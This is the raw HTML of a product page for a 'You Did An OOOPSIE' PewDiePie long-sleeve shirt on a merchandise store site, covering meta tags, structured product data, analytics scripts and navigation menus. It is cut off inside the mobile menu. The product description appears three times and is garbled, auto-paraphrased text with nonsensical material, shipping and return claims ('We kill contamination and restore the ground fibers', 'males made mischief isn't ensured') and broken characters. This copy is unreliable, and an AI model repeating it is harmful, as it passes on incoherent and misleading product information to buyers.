

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pewdiepiemerchandise.com/product/pewdiepie-long-sleeve-you-did-an-ooopsie-pewdiepie-long-sleeve-shirt-pm/
body_size: 37371
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/uploads/PEWDIEPIE logo-1734429095.png">
    <meta name="csrf-token" content="">
    <title>PewDiePie Long Sleeve - You Did An OOOPSIE PewDiePie Long Sleeve Shirt | PewDiePie Store - Official PewDiePie Merchandise Shop</title>

            
        <meta property="og:title" content="PewDiePie Long Sleeve - You Did An OOOPSIE PewDiePie Long Sleeve Shirt | PewDiePie Store - Official PewDiePie Merchandise Shop" />
    
    <meta property="og:description" content="

� � � � � You Did An OOOPSIE PewDiePie Prolonged Sleeve T-Shirt
Our shirts are accessible in a scope of sizes and utterly completely different tones, with well-known plans. We guarantee you that you&#039;re going to put your biggest self forward in our trendy and jazzy Pewdiepie shirts. With unbelievable preparations and presents, pay cash for incomparable prime quality shirts from Pewdiepie merch, sooner than the time expires!
We kill contamination and restore the ground fibers in the middle of the brushing cycle. For the entire further astonishing objects merely go to Pewdipie merch.




Merchandise Specs:

MODEL: Pewdipie
Collar: O-Neck
Hooded: No
Occasion Type: Print
Vogue: Casual
Supplies: Polyester, Cotton
Sleeve Measurement: Prolonged
Delicate and agreeable

Prime Assortment Of Prolonged Sleeve:

Marzia minecraft couple Pewdiepie Lengthy Sleeve T-Shirt
9 year-old Lengthy Sleeve T-Shirt
Washing Tip:
Machine wash, or It might be washed by hand and by no means soaked for a really very long time. It should not be bleached.
Prime quality:
Created by great polyester and cotton, delicate, medium thickness, agreeable, and good air penetrability. We give you 100% your actual and certifiable merchandise. We give in all probability essentially the most robust assist in in all probability essentially the most forceful valuing. Regardless of whether or not or not you desire a Pewdipie illustration on the hoodie or utterly completely different objects merely needs an image to affiliate with completely different Pewdipie followers, you�ll see it proper right here on Pewdipie merch.
Price Methodology:
Movement is free on all solicitations. We�re able to ship your solicitation in 5-15 pursuing days the price. Highest methods of the price may moreover run with time. Sooner than prolonged, our Pewdipie offering all you the smooth procedures to pay for the stuff you want.

PayPal.
Mastercard.
Visa card.

Peruse this cautiously:

cautiously test the size diagram and hoodie pic contained in the picture sooner than purchasing for.
It will likely be final in case you enable 1-3cm fluctuates attributable to information estimation.
As you perhaps are acutely aware each laptop computer has utterly completely different shading prime quality in a unprecedented means, the shade of the veritable issue may also change barely from the above photographs.
On the extent whenever you&#039;ve any requests, benevolently sense allowed to reach us and we&#039;re going to restore them for you inside 24 hours.

Return and low value:
If it�s not an extreme quantity of hassle be cognizant: males made mischief isn�t ensured, which accommodates injury after use, water damage, and so forth.
&amp;nbsp;
&amp;nbsp;
&amp;nbsp;
&amp;nbsp;
&amp;nbsp;
&amp;nbsp;


" />
    <meta name="description" content="

� � � � � You Did An OOOPSIE PewDiePie Prolonged Sleeve T-Shirt
Our shirts are accessible in a scope of sizes and utterly completely different tones, with well-known plans. We guarantee you that you&#039;re going to put your biggest self forward in our trendy and jazzy Pewdiepie shirts. With unbelievable preparations and presents, pay cash for incomparable prime quality shirts from Pewdiepie merch, sooner than the time expires!
We kill contamination and restore the ground fibers in the middle of the brushing cycle. For the entire further astonishing objects merely go to Pewdipie merch.




Merchandise Specs:

MODEL: Pewdipie
Collar: O-Neck
Hooded: No
Occasion Type: Print
Vogue: Casual
Supplies: Polyester, Cotton
Sleeve Measurement: Prolonged
Delicate and agreeable

Prime Assortment Of Prolonged Sleeve:

Marzia minecraft couple Pewdiepie Lengthy Sleeve T-Shirt
9 year-old Lengthy Sleeve T-Shirt
Washing Tip:
Machine wash, or It might be washed by hand and by no means soaked for a really very long time. It should not be bleached.
Prime quality:
Created by great polyester and cotton, delicate, medium thickness, agreeable, and good air penetrability. We give you 100% your actual and certifiable merchandise. We give in all probability essentially the most robust assist in in all probability essentially the most forceful valuing. Regardless of whether or not or not you desire a Pewdipie illustration on the hoodie or utterly completely different objects merely needs an image to affiliate with completely different Pewdipie followers, you�ll see it proper right here on Pewdipie merch.
Price Methodology:
Movement is free on all solicitations. We�re able to ship your solicitation in 5-15 pursuing days the price. Highest methods of the price may moreover run with time. Sooner than prolonged, our Pewdipie offering all you the smooth procedures to pay for the stuff you want.

PayPal.
Mastercard.
Visa card.

Peruse this cautiously:

cautiously test the size diagram and hoodie pic contained in the picture sooner than purchasing for.
It will likely be final in case you enable 1-3cm fluctuates attributable to information estimation.
As you perhaps are acutely aware each laptop computer has utterly completely different shading prime quality in a unprecedented means, the shade of the veritable issue may also change barely from the above photographs.
On the extent whenever you&#039;ve any requests, benevolently sense allowed to reach us and we&#039;re going to restore them for you inside 24 hours.

Return and low value:
If it�s not an extreme quantity of hassle be cognizant: males made mischief isn�t ensured, which accommodates injury after use, water damage, and so forth.
&amp;nbsp;
&amp;nbsp;
&amp;nbsp;
&amp;nbsp;
&amp;nbsp;
&amp;nbsp;


" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/258/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_3401.jpg" /> 
    <meta property="og:url" content="https://pewdiepiemerchandise.com/product/pewdiepie-long-sleeve-you-did-an-ooopsie-pewdiepie-long-sleeve-shirt-pm" />
    <link rel="canonical" href="https://pewdiepiemerchandise.com/product/pewdiepie-long-sleeve-you-did-an-ooopsie-pewdiepie-long-sleeve-shirt-pm" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "PewDiePie Long Sleeve - You Did An OOOPSIE PewDiePie Long Sleeve Shirt",
    "description": "\n\n� � � � � You Did An OOOPSIE PewDiePie Prolonged Sleeve T-Shirt\nOur shirts are accessible in a scope of sizes and utterly completely different tones, with well-known plans. We guarantee you that you're going to put your biggest self forward in our trendy and jazzy Pewdiepie shirts. With unbelievable preparations and presents, pay cash for incomparable prime quality shirts from Pewdiepie merch, sooner than the time expires!\nWe kill contamination and restore the ground fibers in the middle of the brushing cycle. For the entire further astonishing objects merely go to Pewdipie merch.\n\n\n\n\nMerchandise Specs:\n\nMODEL: Pewdipie\nCollar: O-Neck\nHooded: No\nOccasion Type: Print\nVogue: Casual\nSupplies: Polyester, Cotton\nSleeve Measurement: Prolonged\nDelicate and agreeable\n\nPrime Assortment Of Prolonged Sleeve:\n\nMarzia minecraft couple Pewdiepie Lengthy Sleeve T-Shirt\n9 year-old Lengthy Sleeve T-Shirt\nWashing Tip:\nMachine wash, or It might be washed by hand and by no means soaked for a really very long time. It should not be bleached.\nPrime quality:\nCreated by great polyester and cotton, delicate, medium thickness, agreeable, and good air penetrability. We give you 100% your actual and certifiable merchandise. We give in all probability essentially the most robust assist in in all probability essentially the most forceful valuing. Regardless of whether or not or not you desire a Pewdipie illustration on the hoodie or utterly completely different objects merely needs an image to affiliate with completely different Pewdipie followers, you�ll see it proper right here on Pewdipie merch.\nPrice Methodology:\nMovement is free on all solicitations. We�re able to ship your solicitation in 5-15 pursuing days the price. Highest methods of the price may moreover run with time. Sooner than prolonged, our Pewdipie offering all you the smooth procedures to pay for the stuff you want.\n\nPayPal.\nMastercard.\nVisa card.\n\nPeruse this cautiously:\n\ncautiously test the size diagram and hoodie pic contained in the picture sooner than purchasing for.\nIt will likely be final in case you enable 1-3cm fluctuates attributable to information estimation.\nAs you perhaps are acutely aware each laptop computer has utterly completely different shading prime quality in a unprecedented means, the shade of the veritable issue may also change barely from the above photographs.\nOn the extent whenever you've any requests, benevolently sense allowed to reach us and we're going to restore them for you inside 24 hours.\n\nReturn and low value:\nIf it�s not an extreme quantity of hassle be cognizant: males made mischief isn�t ensured, which accommodates injury after use, water damage, and so forth.\n&nbsp;\n&nbsp;\n&nbsp;\n&nbsp;\n&nbsp;\n&nbsp;\n\n\n",
    "url": "https://pewdiepiemerchandise.com/product/pewdiepie-long-sleeve-you-did-an-ooopsie-pewdiepie-long-sleeve-shirt-pm",
    "image": "https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/258/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_3401.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://pewdiepiemerchandise.com/product/pewdiepie-long-sleeve-you-did-an-ooopsie-pewdiepie-long-sleeve-shirt-pm",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "PewDiePie Store - Official PewDiePie Merchandise Shop"
        },
        "price": "40.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 3,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "4195-14",
    "category": "PewDiePie Long Sleeve Shirt"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://pewdiepiemerchandise.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://pewdiepiemerchandise.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://pewdiepiemerchandise.com/css/tippy.css">

    <!-- Custom styles -->
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RPND2DEZ54"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RPND2DEZ54');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://pewdiepiemerchandise.com" class="relative block">
                    <span class="sr-only">PewDiePie Store - Official PewDiePie Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/uploads/PEWDIEPIE logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://pewdiepiemerchandise.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://pewdiepiemerchandise.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://pewdiepiemerchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://pewdiepiemerchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://pewdiepiemerchandise.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://pewdiepiemerchandise.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://pewdiepiemerchandise.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-accessories" class="block text-sm font-medium">PewDiePie Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-face-masks" class="font-light rounded text-sm">PewDiePie Face Masks</a>
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-hats" class="font-light rounded text-sm">PewDiePie Hats</a>
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-mug-cups" class="font-light rounded text-sm">PewDiePie Mug Cups</a>
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-phone-case" class="font-light rounded text-sm">PewDiePie Phone Case</a>
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-pillows" class="font-light rounded text-sm">PewDiePie Pillows</a>
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-socks" class="font-light rounded text-sm">PewDiePie Socks</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-bags" class="block text-sm font-medium">PewDiePie Bags</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-backpacks" class="font-light rounded text-sm">PewDiePie Backpacks</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-clothing" class="block text-sm font-medium">PewDiePie Clothing</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-beanies" class="font-light rounded text-sm">PewDiePie Beanies</a>
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-blanket" class="font-light rounded text-sm">PewDiePie Blanket</a>
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-hoodies" class="font-light rounded text-sm">PewDiePie Hoodies</a>
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-jackets" class="font-light rounded text-sm">PewDiePie Jackets</a>
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-long-sleeve-shirt" class="font-light rounded text-sm">PewDiePie Long Sleeve Shirt</a>
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-polo-shirts" class="font-light rounded text-sm">PewDiePie Polo Shirts</a>
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-shoes" class="font-light rounded text-sm">PewDiePie Shoes</a>
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-sweatshirt" class="font-light rounded text-sm">PewDiePie Sweatshirt</a>
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-t-shirts" class="font-light rounded text-sm">PewDiePie T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://pewdiepiemerchandise.com/collections/special-collection" class="block text-sm font-medium">Special Collection</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://pewdiepiemerchandise.com/collections/uncategorized" class="block text-sm font-medium">Uncategorized</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://pewdiepiemerchandise.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://pewdiepiemerchandise.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-accessories" class="flex justify-between items-center hover:underline grow">PewDiePie Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-face-masks" class="flex justify-between items-center hover:underline grow">PewDiePie Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-hats" class="flex justify-between items-center hover:underline grow">PewDiePie Hats</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-mug-cups" class="flex justify-between items-center hover:underline grow">PewDiePie Mug Cups</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-phone-case" class="flex justify-between items-center hover:underline grow">PewDiePie Phone Case</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-pillows" class="flex justify-between items-center hover:underline grow">PewDiePie Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-socks" class="flex justify-between items-center hover:underline grow">PewDiePie Socks</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-bags" class="flex justify-between items-center hover:underline grow">PewDiePie Bags</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-backpacks" class="flex justify-between items-center hover:underline grow">PewDiePie Backpacks</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-clothing" class="flex justify-between items-center hover:underline grow">PewDiePie Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
